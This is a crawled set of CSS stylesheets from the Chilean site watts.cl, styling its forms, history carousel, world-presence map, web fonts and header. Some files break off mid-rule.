.sfsitesList .sfsiteItem.sfSel a, .sfsitesList .sfsiteItem.sfSel a:link, .sfsitesList .sfsiteItem.sfSel a:visited, .sfsitesList .sfsiteItem.sfSel a:hover, .sfsitesList .sfsiteItem.sfSel a:active
{
    color: #000;
    cursor: default;
}
/* --- end of SITE SELECTOR --- */
/*#endregion */
/*#region Twitter widget */
.sfTweetsList
{
    max-width: 400px;
}
.sfTweetsList .sfTweetItem
{
    margin-bottom: 30px;
}
.sfTweetsList .sfTweetAuthor
{
    float: left;
    font-weight: normal;
    font-size: 15px;
}
.sfTweetsList .sfTweetDate
{
    float: right;
    font-style: normal;
    color: #666;
}
.sfTweetsList .sfTweetContent
{
    padding-top: 5px;
    padding-bottom: 1px;
    clear: both;
}
.sfTweetsList .sfExpand
{
}
/*#endregion */
/*#region System classes*/
/* Clearfix */
.sfClearfix:before, .sfClearfix:after,
.sfprofileArticleLikeWrp:before, .sfprofileArticleLikeWrp:after,
.sfprofileListLikeWrp:before, .sfprofileListLikeWrp:after
{
    content:"";
    display:table;
}
.sfClearfix:after, .sfprofileArticleLikeWrp:after, .sfprofileListLikeWrp:after
{
    clear:both;
}
/* For IE 6/7 (trigger hasLayout) */
.sfClearfix, .sfprofileArticleLikeWrp, .sfprofileListLikeWrp
{
    zoom:1;
}
.sfDisplayNone
{
    display: none;
}

/*#endregion */
@media print {
  body
  {
      background-color: #fff;
      min-width: 0;
  }
  .sfPublicWrapper
  {
      width: auto;
  }
  .sfPageBrowseAndEditToolbarWrp, .sfPrintBtn
  {
      display: none;
  }
  .sfordersListDetailView
  {
      height: auto !important;
  }
}

.k-treeview>.k-group {
    margin:4% 0 0 2%;
}

.k-treeview .k-item {
    margin:4% !important;
    padding:0 !important;
}

.k-treeview .k-in, .k-treeview .k-in.k-state-hover, .k-treeview .k-in.k-state-focused {
    color: #333;
    display: block;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 2% 0 2% 4%;
    margin:4% 0;
    border-style: none;
    border-width: 0;
    font-weight:normal;
}

select.sfNavSelect {
    width: 100%;
    height: 30px;
    background-color: #F5F5F5;
}

.form-paso1 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}

.form-paso1 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso1 #subtitulo div:nth-child(1){
    float: left;
}
.form-paso1 #subtitulo div:nth-child(1),
.form-paso2 #comentariosub div:nth-child(1) {
    width:66%;
}
.form-paso1 #subtitulo div:nth-child(2) {
    float: right;
}

.form-paso1 #linea {
    border-top: 2px solid #FC0104;
    /*margin-bottom: 10px;*/
    width: 99%;
    clear:both;
    position:relative;
    top:-13px;
}

.form-paso1 #subtitulo div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}
#subtitulo > div:nth-child(2) > h3 > span,
#comentariosub > div:nth-child(2) > h3 > span,
#reclamosub > div:nth-child(2) > h3 > span,
#preguntasub > div:nth-child(2) > h3 > span {
    /*padding-top: 6px;*/
}




/*************************************/

.form-paso2 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}
.form-paso2 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso2 #comentariosub div:nth-child(1),
.form-paso2 #reclamosub div:nth-child(1),
.form-paso2 #preguntasub div:nth-child(1){
    float:left;
}

.form-paso2 #comentariosub div:nth-child(2),
.form-paso2 #reclamosub div:nth-child(2),
.form-paso2 #preguntasub div:nth-child(2){
    float: right;
}

.form-paso2 #linea {
    border-top: 2px solid #FC0104;
    margin-bottom: 15px;
    width:99%;
    clear:both;
    position:relative;
    top:-13px;
}

#comentariosub div:nth-child(2) h3 span,
#reclamosub div:nth-child(2) h3 span,
#preguntasub div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}


.sfFormsEditor.sfTopLbls .sfTxtLbl{
    margin-top: 2px;
    margin-right: 10px;
    width: 120px;
    line-height: 1.1;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
    min-height:50px;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium select{
    width: 308px;
    border: 1px solid #BBB;
    margin-left: 0%;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium .sfDropdownList{
}

.sfFormsEditor .sfFormDropdown.sfDdlMedium label{
    float:left;
}

.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C007 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C010 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C012 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C008 div input.sfTxt {
    float:left;
}

.sfFormsEditor .sfFormSubmit{
    margin-left:374px;
}


/**************************/

.seleccion #comentario,
.seleccion #reclamo,
.seleccion #pregunta {
    margin:30px 0px;
    width: 180px;
    display:inline-block;
    text-align:center;
}

.seleccion #comentario div{
    height:120px;
    background:url(../images/formulario/img-comentario.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #reclamo div{
    height:120px;
    background:url(../images/formulario/img-reclamo.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #pregunta div{
    height:120px;
    background:url(../images/formulario/img-pregunta.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #comentario input,
.seleccion #reclamo input,
.seleccion #pregunta input {
    margin-top:25px;
    margin-right:6px;
}

.imagenenvio {
    text-align:center;
}
.Envio {
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom: 5px;
    text-align: center;
    color:#FC0104;
}
.Envio a {
    color: #999;
    display: none;
    text-decoration: underline;
    font-size: 16px;
}

.galleria-container {
    background:none;
    height:450px !important;
}

.galleria-image {
    /*height:470px !important;*/
}

.galleria-images img{
    left:0px !important;
    width:100% !important;
    height:auto !important;
}

.galleria-carousel .galleria-thumbnails-list {
    margin-left:0px;
    margin-right:0px;
}
.galleria-loader {
    display:none !important;
}
 

@media(max-width:768px) {
    
	.sfFormBox.sfTxtBoxLarge .sfTxt {
        width:100%
	}

    .overbox #detalle-categoria div:first-child img{
        margin-bottom: -1px;
    }

    .overbox #detalle-categoria div:last-child img {
        margin-top: -1px;
    }

    .sfError{
        margin-left:29%;
    }

    .seleccion #comentario, 
    .seleccion #reclamo, 
    .seleccion #pregunta {
        /*width: 160px;*/
        width:49%;
    }


    .Envio a {
        display:block;
    }

}
@media(max-width:655px) {

    .sfError{
        margin-left:0%;
    }

    .sfFormsEditor .sfFormSubmit{
        margin-left:214px;
    }
    .sfExample {
        display:none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/watts-mundo.css
body_size: 1233
content:
/* CSS Document */
#content {
	/*background-image: url("/armado/images/nuestra-empresa/bg.jpg");*/
}

#cont-central{
	background-color: #fff;
}

#camino-miga {
    float: none;
    margin: 0;
}

#camino-miga ul li {
    float: left;
    line-height: 40px;
    padding: 0;
}

#watts-mundo div p{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    max-width: 170px;
    padding: 2%;
}

#donde-estamos p{
	color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
    max-width: 742px;
    width: 100%;
}

#content-map{
	margin: 0px auto; 
	width: 100%; 
	max-width: 166px;
}

#content-map .img-bandera{
	max-width: 30px; 
	float: left; 
	width: 22.37%;
}


#content-map .nombre-pais{
	float: left; 
	margin: 0px 0px 0px 20%; 
	width: 57.62%;
}

#content-map .nombre-pais h2{
	color: #333;
	font-family: "raleway-medium",Helvetica,Arial,sans-serif;
	font-size: 18px;
}


#content-map .presencia{
	font-family: Verdana, Geneva, sans-serif;
	color: #333; 
	font-size:11px;
	text-align: center; 
	display: block; 
	border-bottom: 1px dotted; 
	padding: 6% 0px;
}


#content-map #content-body{
	margin: 0; 
	width: 100%;
}

#content-map #content-body .fila-map{
	margin: 10% 0;
}

#content-map #content-body .fila-map .img{
	float: left; 
	max-width: 12px; 
	width: 10%; 
	margin: 3% 0px 0px;
}
	
#content-map #content-body .fila-map .info p,
#content-map #content-body .fila-map .info ul li{
	float: left; 
	font-family: Verdana, Geneva, sans-serif;
	color: #666666; 
	font-size: 10px; 
	width: 80%;
	margin: 0px 0px 0px 10%;
}
    #content-map #content-body .fila-map .info p {
        min-height:auto;
        margin: 5px 0 0 10px;
    }
	
#donde-estamos-map {
    background-color: #ccc;
    float: left;
    height: 487px;
    margin: 0 2% 2% 0;
    position: relative;
    width: 100%;
}

.mundo-info .img{
	max-width:180px;
	width:48.64%;
	float:left;
}
.mundo-info .info{
	width:48.64%;
	float:left;
	margin:0 0 0 2.72%;
}

.mundo-info .ver-mas{
	margin: 3% 0 0;
    min-width: 100px;
    width: 60%;
}

.mundo-info .ver-mas a:first-child {
	color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 4% 0 0;
    min-width: 56px;
}

.mundo-info .ver-mas a {
    display: block;
    float: left;
}

.Form .sfFormSubmit.sfSubmitBtnSmall {
    margin-left: 374px;
}

@media(max-width:680px) {
    .Form .sfFormSubmit.sfSubmitBtnSmall {
        margin-left: 214px;
    }
}

	
@media(max-width:480px){
	#watts-mundo .mundo-info {
		float: none;
		margin: 4% 0;
		padding:0;
		width: 100%;
	}

	#watts-mundo .mundo-info .info {
		width: 48.64%;
	}
	
	#watts-mundo div p {
		max-width: 210px;
	}
}

@media(max-width:320px){
	
	#watts-mundo .mundo-info .img {
		float: none;
		margin: 0 auto;
	}

	#watts-mundo .mundo-info .info {
		margin: 4% auto;
		width: 100%;
	}
	
	#watts-mundo div p {
		max-width: 257px;
	}

	.mundo-info .ver-mas {
		margin: 3% 0 0;
		width: 35%;
	}
	




--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/nuestra-empresa.css
body_size: 2864
content:
/* CSS Document */
/*#historia{
	width:84.25%;
	margin:0 auto;
}
*/
#content {

}

#cont-central{
	background-color: #fff;    
	height:100%; 
    box-shadow:0px -10px 20px 0px #CCC;
}

#camino-miga {
    float: none;
    margin: 0;
}

#camino-miga ul li {
    float: left;
    line-height: 40px;
    padding: 0;
}

#carr-historia-wrapper {
	position: relative;
	border:1px solid #DDDDDD;
}

#carr-historia{
	margin:0 auto;				
	background-color:#F5F5F5;
}

#carr-historia .img{
	width: 28.19%;
	float:left;
}
#carr-historia .informacion {
	float: left;
	margin: 0 0 0 2%;
	width: 59.19%;
    min-height:180px;
}
#carr-historia .informacion h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin: 0 0 2%;
}
#carr-historia .informacion p{
	font-size:13px;
	color:#666;
	font-family:Verdana, Geneva, sans-serif;
}

#anios {
	height:auto !important;
    max-width: 538px;
	width: 100% !important;
}
#carr-historia, 
#anios {
	overflow: hidden;
}
#carr-historia span,
#anios img  {
	display: block;
	float: left;
}

#anios a{
	display: inline-block;
}


#carr-historia span{
	min-width: 215px;
    padding: 20px;
	width: 640px;	
}
#carr-historia span, 
#carr-historia a,
#anios span{
	position: relative;
}
#carr-historia img{
	max-width:181px;
    width:100%;
}
#carr-historia img.glare,
#anios img.glare {
	width: 102%;
	height: auto;
}

#anios-wrapper {
	margin: 2% 0 0;
    max-width: 702px;
    /*position: relative;*/
}

#anios-wrapper span:first-child{
	color: #333;
	display: block;
	float: left;
	font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
	font-size: 20px;
	line-height: 35px;
	text-align: right;
	width: 21.8%;
}

#anios-wrapper .caroufredsel_wrapper {
	max-width: 538px;
    width: 78.19% !important;
	height:115px !important
}

#anios a {
	background-image: url("../Images/nuestra-empresa/historia/anio.jpg");
	background-repeat: no-repeat;
	color: #fff;
	font-size: 14px;
	height: 35px;
	line-height: 37px;
	margin: 0 0 0 1%;
	max-width: 49px;
	overflow: hidden;
	text-align: center;		
	font-family: "firasans-bold",Helvetica,Arial,sans-serif;	
}

#anios a.selected {
	background-image:url("../Images/nuestra-empresa/historia/anio-active.jpg");
}

#carr-historia-prev, 
#carr-historia-next {
	background: transparent url("../Images/nuestra-empresa/historia/marcas-carousel-nav.png") no-repeat scroll 0 0;
	display: block;
	height: 30px;
	position: absolute;
	top: 30%;
	width: 30px;
	z-index: 1;
}
#carr-historia-prev {
	background-position: 0 0;
	left: 10px;
}
#carr-historia-next {
	background-position: -30px 0;
	right: 10px;
}			
#carr-historia-prev:hover { 
	background-position: 0 -30px;				
}
#carr-historia-next:hover {
	background-position: -30px -30px;
}
#carr-historia-prev.disabled, 
#carr-historia-next.disabled {
	display: none !important;
}

.div-right{
    max-width: 742px;    
}

.div-right .filaValores {
    margin: 0 0 4% 0;
}

.sf_2cols_2in_75 {
    padding-right:2%;
}

.div-right h2.subsubtitulo-interior {
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 20px;
    font-weight: normal;
    margin: 0 0 2%;
}

.div-right #img-principal {
    margin: 0 0 2.7%;
    max-width: 742px;
}

.div-right .info-left{
	float:left;
	margin:0 5% 0 0;
}

.div-right .info-right {
    float: left;
    margin: 0 0 0 5%;
    width: 75%;
}

.div-right .img-left{
	float: left;
    max-width: 240px;
    width: 20%;
}

/*Remove style iphone*/
a[href^="tel"]{
    color:inherit;
    text-decoration:none;
}

.div-right p {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 0 0 2%;
}
.div-right .info p {
    min-height:90px;
    padding:0 5px 0 0;
}
.sfexpandableListWrp .sflistItemContent {
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
}
.div-right p a{
	color:#FC0104;
}

.div-right .fila{
	margin:0 0 4% 0;
}

.div-right .item .ver-mas:hover a.boton-mas{
	background-color:#555;
		
}

.div-right .item .ver-mas{
	float: right;
    margin: 4% 0;
    width: 35%;
}

.div-right .item .ver-mas a {
	color: #111;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    line-height: 26px;
    margin: 0 4% 0 0;
}

.div-right .item .ver-mas a{
	float:left;
	display:block;
}

.div-right .texto-interior, 
.div-right .img-interior{
	float:left;	
}

.div-right .texto-interior{
	width:60.54%;
}
.div-right .texto-interior h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
    font-size: 20px;
    margin: 0 0 2%; 
}


.div-right .img-interior{
	max-width:240px;
	width:32.43%;	
	margin:0 0 0 7.02%;
}

.div-right .texto-interior-right, 
.div-right .img-interior-left{
	float:left;	
}

.div-right .texto-interior-right{
	width:61.50%;
}

.div-right .texto-interior-right h3{
	color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
	font-weight: normal;
    font-size: 20px;
    margin: 0 0 2%; 
}

.div-right .img-interior-left{
	margin: 0 5.02% 0 0;
    max-width: 240px;
}

.div-right .EmpresasBlock .texto-interior-right {
    width: 92%;
    margin: 0 0 0 7%;
}





#historia{position: relative;}

#historia #wrapper{
    margin: 0 auto;
    max-width: 642px;
    overflow: hidden;
    position: relative;
	width:86.52%;
}

@media (max-width:992px) {
    .div-right .texto-interior-right{
	    width:100%;
    }
    .div-right .item .ver-mas {
        width:45%;
    }

    .sfError
    {
        margin-left:166px;
    }

}

@media (max-width:768px){  
	
    #cont-central
    {
        box-shadow:none;
    }
	#historia #wrapper {
		max-width:490px;
		width: 90%;
	}
    #carr-historia .informacion h3 {
        font-size:18px;
    }
    #carr-historia .informacion p {
        font-size:12px;
    }
	
	#anios-wrapper{
		max-width:490px;
		width: 100%;
	}

	#anios-wrapper .caroufredsel_wrapper {
		width: 81.19% !important;
        margin-left: 75px !important;
	}
	
	#anios a {
		max-width: 44px;
		margin: 0 0 0 5px;
		background-repeat: no-repeat;
		background-size: 100% auto;
	}
	
	#anios-wrapper span:first-child {
		width: 15%;
		text-align: left;
	}

    .div-right .item .ver-mas {
        width:60%;
    }
    #carr-historia .informacion {
        min-height:280px;
        width:68%;
    }
    #carr-historia span {
        padding:5px;
    }

}

@media (max-width:480px){

    .sf_2cols_2in_75 {
        padding-right:0;
    }

	.div-right .texto-interior {
		margin: 0 auto;
		width: 100%;
	}
	
	.div-right .texto-interior, 
	.div-right .img-interior {
		float: none;
	}	
	
	.div-right .img-interior {
		margin: 4% auto 0;
		max-width: 240px;
		width:32.43%;
	}
	
	.div-right .item .ver-mas {
        float:right;
		width: 100%;
	}	
	
	#anios a{
		display: inline-block;
		float: none;

	}
    #anios-wrapper .caroufredsel_wrapper {
		width: 100% !important;
        margin-left: 0px !important;
        height:230px !important;
	}
	
	#anios-wrapper span:first-child{
		float: none;
    	margin: 4% 0;
        width:100%;
	}
}

@media (max-width:320px){
	
	
	h1.titulo-interior {
		font-size: 25px;
	}
	
	#carr-historia-next{
		right:-8px;
	}
	#carr-historia-prev{
		left: -8px;
	}
	
	#carr-historia-prev, 
	#carr-historia-next{
		top: 17%;
	}
	
	#carr-historia span {
		padding: 20px 0 0 0;
	}
	
	#carr-historia .img,
	#carr-historia .informacion  {
		float: none;
		margin: 2% auto;
		width: 70.81%;
	}
	
	#carr-historia .informacion p{
		margin: 0 0 6% 0;
	}
	
	#carr-historia .informacion h3 {
		margin: 0 0 6%;
	}
	
	.div-right .fila {
		/*margin: 0 0 15%;*/
		margin: 0 0 6% 0;
	}

	.div-right .img-interior-left {
		margin: 8% auto;
    	width: 62.5%;
	}

	.div-right .texto-interior-right h3 {
		margin: 0 0 6%;
	}
	
	.div-right p {
		margin: 0 0 6%;
	}

	.div-right .texto-interior-right, 
	.div-right .img-interior-left {
		float: none;
	}
	
	.div-right .texto-interior-right {
		width: 100%;
	}
	
	.div-right .info-left,
	.div-right .info-right {
		float: none;
		margin: 4% auto 0;
		width: 100%;
	}
	
	.div-right .img-right,
	.div-right .img-left {
		float: none;
		margin: 0 auto;
		max-width: 240px;
		width: 82.75%;
	}

    sflistItemContent.sfcontent.sflistItemContentExp > div.ver-mas {
        width: 85%;
    }

	#anios-wrapper {
		margin: 0 auto;
		width: 81%;
	}
	
    .div-right .item .ver-mas {
        width: 100%;
    }
	
}

--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/fonts.css
body_size: 1260
content:
/* CSS Document */
@charset "utf-8";

@font-face {
	font-family: 'raleway-bold';
	font-weight: 200;
	src: url("../css/fonts/raleway-bold-webfont.eot");
	src: url("../css/fonts/raleway-bold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-bold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-bold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-bold-webfont.svg") format("svg")
}
@font-face {
	font-family: 'raleway-extrabold';
	src: url("../css/fonts/raleway-extrabold-webfont.eot");
	src: url("../css/fonts/raleway-extrabold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-extrabold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-extrabold-webfont.ttf") format("truetype"),
		 url("../css/fonts/raleway-extrabold-webfont.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'raleway-regular';
	src: url("../css/fonts/raleway-regular-webfont.eot");
	src: url("../css/fonts/raleway-regular-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-regular-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-regular-webfont.ttf") format("truetype"),
		 url("../css/fonts/raleway-regular-webfont.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'raleway-extralight';
	src: url("../css/fonts/raleway-extralight-webfont.eot");
	src: url("../css/fonts/raleway-extralight-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-extralight-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-extralight-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-extralight-webfont.svg") format("svg");
	font-style: italic;
}

@font-face {
	font-family: 'raleway-heavy';
	src: url("../css/fonts/raleway-heavy-webfont.eot");
	src: url("../css/fonts/raleway-heavy-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-heavy-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-heavy-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-heavy-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-light';
	src: url("../css/fonts/raleway-light-webfont.eot");
	src: url("../css/fonts/raleway-light-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-light-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-light-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-light-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-medium';
	src: url("../css/fonts/raleway-medium-webfont.eot");
	src: url("../css/fonts/raleway-medium-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-medium-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-medium-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-medium-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-semibold';
	src: url("../css/fonts/raleway-semibold-webfont.eot");
	src: url("../css/fonts/raleway-semibold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-semibold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-semibold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-semibold-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-thin';
	src: url("../css/fonts/raleway-thin-webfont.eot");
	src: url("../css/fonts/raleway-thin-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-thin-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-thin-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-thin-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-webfont';
	src: url("../css/fonts/raleway-webfont.eot");
	src: url("../css/fonts/raleway-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'homemadeapple';
	src: url("../css/fonts/homemadeapple-webfont.eot");
	src: url("../css/fonts/homemadeapple-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/homemadeapple-webfont.woff") format("woff"), 
		 url("../css/fonts/homemadeapple-webfont.ttf") format("truetype"), 
		 url("../css/fonts/homemadeapple-webfont.svg") format("svg");
	font-weight: bold;
}



@font-face {
	font-family: 'firasans-bold';
	src: url("../css/fonts/firasans-bold-webfont.eot");
	src: url("../css/fonts/firasans-bold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-bold-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-bold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-bold-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-bolditalic';
	src: url("../css/fonts/firasans-bolditalic-webfont.eot");
	src: url("../css/fonts/firasans-bolditalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-bolditalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-bolditalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-bolditalic-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-italic';
	src: url("../css/fonts/firasans-italic-webfont.eot");
	src: url("../css/fonts/firasans-italic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-italic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-italic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-italic-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-light';
	src: url("../css/fonts/firasans-light-webfont.eot");
	src: url("../css/fonts/firasans-light-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-light-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-light-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-light-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-lightitalic';
	src: url("../css/fonts/firasans-lightitalic-webfont.eot");
	src: url("../css/fonts/firasans-lightitalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-lightitalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-lightitalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-lightitalic-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-medium';
	src: url("../css/fonts/firasans-medium-webfont.eot");
	src: url("../css/fonts/firasans-medium-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-medium-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-medium-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-medium-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-mediumitalic';
	src: url("../css/fonts/firasans-mediumitalic-webfont.eot");
	src: url("../css/fonts/firasans-mediumitalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-regular';
	src: url("../css/fonts/firasans-regular-webfont.eot");
	src: url("../css/fonts/firasans-regular-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-regular-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-regular-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-regular-webfont.svg") format("svg");
	font-weight: bold;
}









--- FILE ---
content_type: text/css
request_url: https://watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/header.css
body_size: 2650
content:
/* CSS Document */
#icono-menu{display:none;}

.header-altura-home{
	height:25px;
}

#header-barra-roja{
	background-image:url(../images/header/bg-header.jpg);
	background-repeat:repeat-x;	
}

.header-altura-interior{
	height:136px;
}

#header-barra-roja-interior{
	background-image:url(../images/header/bg-header.jpg);
	background-repeat:repeat-x;	
}

#header{
	margin: 0 auto;
    max-width: 1024px;
    position: relative;
    width: 100%;
    z-index: 2;
}

#header-logo{
	position: absolute;
    top: 14px;
    z-index: 1;
}

#header-logo h1 a{
	max-width:145px;
	display:block;
}

#header-iconos{
	min-width: 190px;
    position: absolute;
    right: 0;
    top: 0;
    width: 19%;
}

#header-iconos ul li:first-child{
	margin:0;
}

#header-iconos ul li{
	margin: 0 0 0 3%;
}

#header-barra-roja #header ul.link-superior{
	float: left;
    height: 25px;
    margin: 0 0 0 15%;
    width: 65%;
}

#header-barra-roja #header ul.link-superior li{
	float: left;
    height: 25px;
    line-height: 25px;
    margin: 0;
    text-align: center;
    /*width: 25%;*/
}
#header-barra-roja #header ul.link-superior li:first-child a {
	display: block;
    padding: 0;
}

#header-barra-roja #header ul.link-superior li a {
    color: #fff;
    display: block;
    font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
	min-width:130px;
	width:100%;
    /*padding: 0 0 0 10%;
    position: relative;*/
    text-decoration: none;
}

#header-barra-roja #header ul.link-superior li a.doble{
	min-width:129px;
	width:50%;
}

#header-barra-roja #header ul.link-superior li a:hover {
    text-decoration: underline;
}

#header-barra-roja #header #header-iconos ul li{
	float: left;
}

#header-barra-roja #header #link-secundario{
    background-color:#FFF;
    max-width: 1024px;
    position: absolute;
    top: 64px;
    width: 100%;
}
#header-barra-roja #header #link-secundario ul{
    float: right;
    margin: 0 auto;
    padding: 2.1% 0;
    width: 77%;
}
#header-barra-roja #header #link-secundario ul li:first-child{
	margin:0;
}

#header-barra-roja #header #link-secundario ul li{
	float:left;
	margin:0 0 0 37px;
    min-height: 29px;
}

#header-barra-roja #header #link-secundario ul li a{
	font-size:16px;
	color:#FC0004;
	font-family: "raleway-medium",Helvetica,Arial,sans-serif;
}

#header-barra-roja #header #link-secundario ul li.active a{
	font-size:16px;
	color:#000;
	font-family: "raleway-bold",Helvetica,Arial,sans-serif;
}

#header-barra-roja #header #link-secundario ul li div{
	display: none;
}


#header-barra-roja #header #link-secundario ul li.active div{
	display: block;
    margin: 0 auto;
    max-width: 47px;
}


#header-barra-roja #header #link-secundario ul li a:hover {
   text-decoration:underline;
}

#header-barra-roja #header #link-secundario ul li.active a:hover {
   text-decoration:none;
}


/********** Redise�o de menu y estado activo *******************/
#header-barra-roja #header #link-secundario ul li.active {
